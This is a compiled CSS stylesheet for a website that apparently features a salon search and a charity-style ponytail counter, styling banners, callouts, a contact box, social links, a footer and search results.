.banner .green-stars { height: 600px; width: 100%; position: absolute; z-index: 2; background: url("/images/green-stars.png"); background-repeat: repeat-y; }

@media only screen and (min-width: 40.0625em) { .banner { background-image: url("/images/banner.jpg"); background-position: center; background-size: cover; background-repeat: no-repeat; }
  .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 3.3125rem; margin: 3.125rem 0 0.625rem 0; }
  .banner .sub-heading { margin-top: 0.75rem; font-size: 2.125rem; }
  .banner .banner-message { font-size: 1.375em; margin: 0 1.25rem 1.25rem 1.25rem; } }

@media only screen and (min-width: 64.063em) { .banner { min-height: 600px; }
  .banner .banner-heading { margin: 10rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/clouds-banner.png"), url("/images/banner-sub.jpg"); background-size: auto,cover; background-position: bottom,50% 0; background-repeat: repeat-x,no-repeat; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; padding: 2.5rem 0 0.625rem 0; padding: 3.125rem 0 1.5625rem 0; color: #fff; font-size: 3rem; font-weight: 400; border: none; text-shadow: none; }

.sub-banner h1::after { display: none; }

.sub-banner .sub-banner__message { font-size: 1rem; color: #FFFFFF; margin: -10px 0 80px; width: 100%; max-width: 543px; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/clouds-banner.png"), url("/images/banner-sub.jpg"); padding: 2.5rem 0 0.625rem 0; }
  .sub-banner h1 { font-size: 3.75rem; } }

@media only screen and (min-width: 40.0625em) { .sub-banner { padding: 3.125rem 0 1.5625rem 0; } }

@media only screen and (min-width: 64.063em) { .sub-banner .sub-banner__message { margin: -30px 0 80px; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #063850; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 2.08em; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.6em; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #108bc9; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #a4de62; border-bottom: 1px solid #a4de62; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #a4de62; }

.contact-box .social-links i { color: #108bc9; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #0a5379; font-size: 2.25em; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 0.96em; font-weight: 400; color: #fff; background-color: #108bc9; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #063850; color: #a4de62; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.2em; } }

/*======================================= Callout Blocks =======================================*/
.above-callouts { background-color: #fff; padding: 20px 0 40px 0; min-height: 160px; }

.above-callouts h2, .above-callouts .h2, .above-callouts #salon-search__results h3, #salon-search__results .above-callouts h3, .above-callouts #salon-search__results .h3, #salon-search__results .above-callouts .h3 { font-size: 1.875rem; }

.above-callouts p { color: #6f6f6f; }

.callouts { background-color: #90ba5d; background-image: url("/images/green-stripes.png"); padding-bottom: 40px; }

.callouts .callout { text-align: center; }

.callouts .callout .arrow { margin: -40px auto 0 auto; display: block; }

.callouts .callout .picframe { border: 10px solid #b6e77f; border-radius: 4px; display: block; margin: 0 auto; }

.callouts .callout .callout-heading h2, .callouts .callout .callout-heading .h2, .callouts .callout .callout-heading #salon-search__results h3, #salon-search__results .callouts .callout .callout-heading h3, .callouts .callout .callout-heading #salon-search__results .h3, #salon-search__results .callouts .callout .callout-heading .h3 { margin: 30px 0; color: #fff; font-size: 1.875rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); border-bottom: 1px solid #fff; display: inline-block; }

.callouts .callout .callout-message { color: #fff; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.callouts .callout .callout-message h4 { color: #fff; margin-top: 0.625rem; }

.callouts .callout .callout-message p { font-size: 1.125rem; }

.callouts .callout .callout-message a { color: #e4ffc5; text-decoration: underline; display: inline-block; }

.callouts .callout .callout-message a:hover { color: #fff; text-decoration: none; }

@media only screen and (min-width: 64.063em) { .callouts { background: url("/images/swing-bg.png"), url("/images/green-stripes.png"); background-position: right,right; background-repeat: no-repeat,repeat; } }

.under-callouts { background: #55861f; background-image: url("/images/under-callouts-top-border.png"), url("/images/clouds-banner.png"); background-repeat: repeat-x, repeat-x; background-position: top,bottom; padding: 20px 0 80px 0; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.under-callouts .under-callout { text-align: center; font-size: 1.25rem; color: #b6e77f; }

.under-callouts .under-callout .big-number-text { vertical-align: super; padding: 0 10px; }

.under-callouts .under-callout .big-number { font-size: 3.125rem; padding: 0; color: #fff; }

.under-callouts .under-callout.ponytails .big-number-text { position: relative; top: 10px; display: inline-block; text-align: right; line-height: 1.2; }

.under-callouts .under-callout.ponytails .big-number { display: inline-block; text-align: left; }

.under-callouts .under-callout #make-a-difference { color: #fff; font-size: 1.5rem; font-family: "Varela Round", sans-serif; padding-top: 1.3125rem; }

.under-callouts .under-callout #make-a-difference:before { content: ""; width: 2px; height: 17px; top: 30px; left: 0; position: absolute; display: block; border-left: 1px solid #a4de62; }

.under-callouts .under-callout #make-a-difference:after { content: ""; width: 2px; height: 17px; top: 30px; right: 0; position: absolute; display: block; border-left: 1px solid #a4de62; }

/*.callout-blocks{ padding: $callout-blocks-padding-small; text-align: left; @media only screen and (min-width:40.0625em){ padding: $callout-blocks-padding-medium; } @media only screen and (min-width:64.063em){ padding: $callout-blocks-padding-large; } .callout-block{ padding: $callout-block-padding-small; background-color: $callout-block-bgcolor; border: $callout-block-border; border-radius: $callout-block-radius; .heading{ margin: $callout-block-heading-margin-small; color: $callout-block-heading-text-color; font-size: $callout-block-heading-font-size * $callout-block-heading-text-multiply; font-weight: $callout-block-heading-font-weight; } .message{ margin: $callout-block-message-margin-small; color: $callout-block-message-text-color; font-size: $callout-block-message-font-size * $callout-block-message-text-multiply; font-weight: $callout-block-message-font-weight; } @media only screen and (min-width:40.0625em){ padding: $callout-block-padding-medium; .heading{ margin: $callout-block-heading-margin-medium; font-size: $callout-block-heading-font-size; } .message{ margin: $callout-block-message-margin-medium; font-size: $callout-block-message-font-size; } } @media only screen and (min-width:64.063em){ padding: $callout-block-padding-large; .heading{ margin: $callout-block-heading-margin-large; } .message{ margin: $callout-block-message-margin-large; } } } }*/
/*======================================= Social Media Links =======================================*/
.social-links { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; gap: 5px; }

.social-links a { margin: 0; display: block; width: 1.875rem; height: 1.875rem; line-height: 1.875rem; font-size: 1.125rem; color: #2aa5e3; background-color: none; border: 2px solid #2aa5e3; border-radius: 50%; position: relative; }

.social-links a svg { max-width: 100%; max-height: 100%; width: 0.9375rem; height: 0.9375rem; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }

@media only screen and (min-width: 64.063em) { .social-links a:hover { color: #fff; border: 2px solid #fff; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #063850; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 1.25rem 0 0 0; } }

/* ====================================== Footer =======================================*/
footer { margin: 0; }

footer.page-footer { padding: 1.875rem 0 0; color: #92b7c2; background-color: #2f3f44; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; text-align: center; position: relative; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .return-to-top { text-align: right; margin-bottom: -0.75rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; border-radius: 3px; border: 1px solid #3b3b3b; }

footer.page-footer .footer-links li { display: inline-block; background-color: #44575e; padding: 0.375rem 0.9375rem; margin: 0.3125rem; border-radius: 5px; }

footer.page-footer .footer-links a { font-size: 0.9375rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.75em; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml li { vertical-align: text-top; }

.sml a { border: 0; background: transparent; padding: 0; text-align: left; font-size: 1rem; vertical-align: text-top; }

.sml a:hover { background: transparent; }

/*======================================= Site Styles =======================================*/
.article_thumbimage_container, .article_thumbimage_container img { width: 9.375rem; }

.salon-search { padding: 0 1.875rem 0 0.625rem; }

.salon-search .row { width: 100%; }

input[type="submit"]#salon-submit { display: none !important; }

#salon-search-form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 20px; }

#salon-search-form .fm-qid-16 { display: none; }

#salon-search-form select { padding: 10px; margin: 10px 0; background-color: #fff; color: #073c57; font-size: 1rem; border: 1px solid #DDDDDD; height: 45px; }

.page__salon-search .content-main a.button, .page__salon-search .content-main .boxframe a, .boxframe .page__salon-search .content-main a { font-size: 1rem; }

.page__salon-search .content-main .show-location { display: block; }

.page__salon-search .content-main .hide-location { display: none; }

.page__salon-search .content-main .row.align-middle { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.page__salon-search .content-main .row.align-middle a.button, .page__salon-search .content-main .row.align-middle .boxframe a, .boxframe .page__salon-search .content-main .row.align-middle a { display: block; margin: 10px; text-align: center; height: 100%; }

#salon-search__results { padding-top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; gap: 0; margin-bottom: 40px; }

#salon-search__results h3, #salon-search__results .h3 { background: none; border: none; padding: 0; font-size: 1.375rem; color: #073c57; }

#salon-search__results .address { font-size: 1.125rem; }

#salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin: 0; font-size: 1.125rem; }

#salon-search__results .salon-search__result { padding: 20px 0; border-bottom: 1px solid #DDDDDD; }

@media only screen and (max-width: 40em) { #salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin-top: 10px; } }

@media only screen and (min-width: 40.0625em) { #salon-search__results .right { text-align: right; } }

@media only screen and (min-width: 64.063em) { #salon-search__results { gap: 10px 40px; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  #salon-search__results h3, #salon-search__results .h3 { margin-bottom: 10px; font-size: 1.25rem; }
  #salon-search__results .address { font-size: 1rem; }
  #salon-search__results .salon-search__result { width: calc(50% - 20px); }
  #salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin: 0; font-size: 0.9375rem; padding: .8rem 1rem; }
  #salon-search__results .salon-search__result { padding: 20px 0 30px; } }

.gallery-merchandise img.noframe { margin-bottom: 20px; }

.gallery-merchandise h2.h3, .gallery-merchandise .h3.h2, .gallery-merchandise #salon-search__results .h3, #salon-search__results .gallery-merchandise .h3 { margin-bottom: 0; }

.gallery-merchandise hr { margin: 10px 0 35px; }

@media only screen and (min-width: 64.063em) { .gallery-merchandise hr { margin: 10px 0 30px; } }

.cta-box { -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.16); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.16); background-color: #a4de62; outline: 9px solid #FFFFFF; outline-offset: -9px; border-radius: 5px; padding: 29px; color: #073C57; font-size: 1rem; }

ul.custom-list { margin: -10px 0 0; }

ul.custom-list li { list-style: none; position: relative; line-height: 1.4; margin: 20px 0 20px 20px; color: #073C57; }

ul.custom-list li::before { content: ''; width: 8px; height: 8px; position: absolute; background-color: #85D32D; border-radius: 50%; top: 8px; left: -20px; }

#page-id-132 .button-group { display: grid; grid-template-columns: 1fr; }

@media only screen and (min-width: 40.0625em) { #page-id-132 .button-group { grid-template-columns: 1fr 1fr; gap: 0 10px; }
  #page-id-132 .button-group::before, #page-id-132 .button-group::after { content: none; }
  #page-id-132 .button-group a.button, #page-id-132 .button-group .boxframe a, .boxframe #page-id-132 .button-group a { width: 100%; max-width: 235px; font-size: 0.75rem; } }

#page-id-132 ol { margin-bottom: 0; }

#page-id-132 ol li { color: #073C57; }

#page-id-132 .content-text > .row + .row { margin-top: 20px; }

#page-id-132 #extraContent1 { background-color: #F1FAFF; }

@media only screen and (min-width: 40.0625em) { #page-id-132 #extraContent1 .button-group { grid-template-columns: 250px 250px; justify-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; } }

#page-id-132 #extraContent3 { background-color: #F1FAFF; color: #073C57; }

#page-id-132 #extraContent3 h4 { color: #128BC9; font-size: 0.75rem; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
